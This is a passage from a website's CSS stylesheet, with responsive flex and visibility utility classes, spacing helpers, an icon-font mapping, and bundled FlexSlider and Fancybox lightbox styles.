  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.text-hide { font: 0/0 a !important; color: transparent !important; text-shadow: none !important; background-color: transparent !important; border: 0 !important; }

.text-truncate { max-width: 100% !important; overflow: hidden !important; text-overflow: ellipsis; white-space: nowrap !important; }

.text-nowrap { white-space: nowrap !important; }

.text-wrap { word-wrap: break-word !important; }

.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.text-overline { text-decoration: overline !important; }

.text-underline { text-decoration: underline !important; }

.text-line-through { text-decoration: line-through !important; }

.font-wide { letter-spacing: 0.2rem; }

.font-normal { font-weight: 400; }

.font-bold { font-weight: 700; }

.font-italic { font-style: italic !important; }

ul.list-disc { list-style-type: disc !important; }

ul.list-circle { list-style-type: circle !important; }

ul.list-square { list-style-type: square !important; }

ol.list-decimal { list-style-type: decimal !important; }

ol.list-lower-alpha { list-style-type: lower-alpha !important; }

ol.list-lower-latin { list-style-type: lower-latin !important; }

ol.list-lower-roman { list-style-type: lower-roman !important; }

ol.list-upper-alpha { list-style-type: upper-alpha !important; }

ol.list-upper-latin { list-style-type: upper-latin !important; }

ol.list-upper-roman { list-style-type: upper-roman !important; }

.rounded { border-radius: 5000px !important; }

.rounded .switch-paddle { border-radius: 5000px !important; }

.rounded .switch-paddle:after { border-radius: 50%; }

.radius { border-radius: 0.15rem; }

.bordered { border: 0.05rem solid #cacaca; }

.shadow { -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; }

.arrow-up { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-top-width: 0; border-bottom-style: solid; border-color: transparent transparent #111; }

.arrow-right { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-right-width: 0; border-left-style: solid; border-color: transparent transparent transparent #111; }

.arrow-left { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-left-width: 0; border-right-style: solid; border-color: transparent #111 transparent transparent; }

.separator-center { text-align: center !important; }

.separator-center::before, .separator-center::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-center::after { clear: both; }

.separator-center::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; }

.separator-left { text-align: left !important; }

.separator-left::before, .separator-left::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-left::after { clear: both; }

.separator-left::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; margin-left: 0 !important; }

.separator-right { text-align: right !important; }

.separator-right::before, .separator-right::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-right::after { clear: both; }

.separator-right::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; margin-right: 0 !important; }

.overflow-visible { overflow: visible !important; }

.overflow-x-visible { overflow-x: visible !important; }

.overflow-y-visible { overflow-y: visible !important; }

.overflow-hidden { overflow: hidden !important; }

.overflow-x-hidden { overflow-x: hidden !important; }

.overflow-y-hidden { overflow-y: hidden !important; }

.overflow-scroll { overflow: scroll !important; }

.overflow-x-scroll { overflow-x: scroll !important; }

.overflow-y-scroll { overflow-y: scroll !important; }

.display-inline { display: inline !important; }

.display-inline-block { display: inline-block !important; }

.display-block { display: block !important; }

.display-table { display: table !important; }

.display-table-cell { display: table-cell !important; }

.position-static { position: static !important; }

.position-relative { position: relative !important; }

.position-absolute { position: absolute !important; }

.position-fixed { position: fixed !important; }

.position-fixed-top { position: fixed !important; top: 0rem !important; right: 0rem !important; left: 0rem !important; z-index: 975; }

.position-fixed-bottom { position: fixed !important; right: 0rem !important; bottom: 0rem !important; left: 0rem !important; z-index: 975; }

.border-box { -webkit-box-sizing: border-box !important; box-sizing: border-box !important; }

.border-none { border: none !important; }

.width-25 { width: 25% !important; }

.width-50 { width: 50% !important; }

.width-75 { width: 75% !important; }

.width-100 { width: 100% !important; }

.height-25 { height: 25% !important; }

.height-50 { height: 50% !important; }

.height-75 { height: 75% !important; }

.height-100 { height: 100% !important; }

.max-width-100 { max-width: 100% !important; }

.max-height-100 { max-height: 100% !important; }

.margin-0 { margin: 0rem; }

.margin-top-0 { margin-top: 0rem !important; }

.margin-right-0 { margin-right: 0rem !important; }

.margin-bottom-0 { margin-bottom: 0rem !important; }

.margin-left-0 { margin-left: 0rem !important; }

.margin-horizontal-0 { margin-right: 0rem !important; margin-left: 0rem !important; }

.margin-vertical-0 { margin-top: 0rem !important; margin-bottom: 0rem !important; }

.padding-0 { padding: 0rem; }

.padding-top-0 { padding-top: 0rem !important; }

.padding-right-0 { padding-right: 0rem !important; }

.padding-bottom-0 { padding-bottom: 0rem !important; }

.padding-left-0 { padding-left: 0rem !important; }

.padding-horizontal-0 { padding-right: 0rem !important; padding-left: 0rem !important; }

.padding-vertical-0 { padding-top: 0rem !important; padding-bottom: 0rem !important; }

.margin-1 { margin: 1.5rem; }

.margin-top-1 { margin-top: 1.5rem !important; }

.margin-right-1 { margin-right: 1.5rem !important; }

.margin-bottom-1 { margin-bottom: 1.5rem !important; }

.margin-left-1 { margin-left: 1.5rem !important; }

.margin-horizontal-1 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }

.margin-vertical-1 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

.padding-1 { padding: 1rem; }

.padding-top-1 { padding-top: 1rem !important; }

.padding-right-1 { padding-right: 1rem !important; }

.padding-bottom-1 { padding-bottom: 1rem !important; }

.padding-left-1 { padding-left: 1rem !important; }

.padding-horizontal-1 { padding-right: 1rem !important; padding-left: 1rem !important; }

.padding-vertical-1 { padding-top: 1rem !important; padding-bottom: 1rem !important; }

.margin-2 { margin: 3rem; }

.margin-top-2 { margin-top: 3rem !important; }

.margin-right-2 { margin-right: 3rem !important; }

.margin-bottom-2 { margin-bottom: 3rem !important; }

.margin-left-2 { margin-left: 3rem !important; }

.margin-horizontal-2 { margin-right: 3rem !important; margin-left: 3rem !important; }

.margin-vertical-2 { margin-top: 3rem !important; margin-bottom: 3rem !important; }

.padding-2 { padding: 2rem; }

.padding-top-2 { padding-top: 2rem !important; }

.padding-right-2 { padding-right: 2rem !important; }

.padding-bottom-2 { padding-bottom: 2rem !important; }

.padding-left-2 { padding-left: 2rem !important; }

.padding-horizontal-2 { padding-right: 2rem !important; padding-left: 2rem !important; }

.padding-vertical-2 { padding-top: 2rem !important; padding-bottom: 2rem !important; }

.margin-3 { margin: 4.5rem; }

.margin-top-3 { margin-top: 4.5rem !important; }

.margin-right-3 { margin-right: 4.5rem !important; }

.margin-bottom-3 { margin-bottom: 4.5rem !important; }

.margin-left-3 { margin-left: 4.5rem !important; }

.margin-horizontal-3 { margin-right: 4.5rem !important; margin-left: 4.5rem !important; }

.margin-vertical-3 { margin-top: 4.5rem !important; margin-bottom: 4.5rem !important; }

.padding-3 { padding: 3rem; }

.padding-top-3 { padding-top: 3rem !important; }

.padding-right-3 { padding-right: 3rem !important; }

.padding-bottom-3 { padding-bottom: 3rem !important; }

.padding-left-3 { padding-left: 3rem !important; }

.padding-horizontal-3 { padding-right: 3rem !important; padding-left: 3rem !important; }

.padding-vertical-3 { padding-top: 3rem !important; padding-bottom: 3rem !important; }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1.regular, .sub-banner #sub-banner-container > .regular, h2.regular, h3.regular, h4.regular, h5.regular, h6.regular { font-weight: 400; }

h1 a, .sub-banner #sub-banner-container > * a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }

h1 a:hover, .sub-banner #sub-banner-container > * a:hover, h1 a:focus, .sub-banner #sub-banner-container > * a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus { color: #003B99; }

a { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

i { vertical-align: middle; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

.heading { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.8rem 0; padding: 0 0 0 1.75rem; color: #666666; font-size: 1rem; line-height: 1.6; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.5rem; }

ul.two-columns-ordered::before, ul[data-list-columns="2"]::before, ul.two-columns-ordered::after, ul[data-list-columns="2"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after, ul[data-list-columns="2"]::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered, ul[data-list-columns="2"] { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.two-columns-ordered li:first-child, ul[data-list-columns="2"] li:first-child { margin-top: 0; }

ul.three-columns-ordered::before, ul[data-list-columns="3"]::before, ul.three-columns-ordered::after, ul[data-list-columns="3"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after, ul[data-list-columns="3"]::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered, ul[data-list-columns="3"] { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

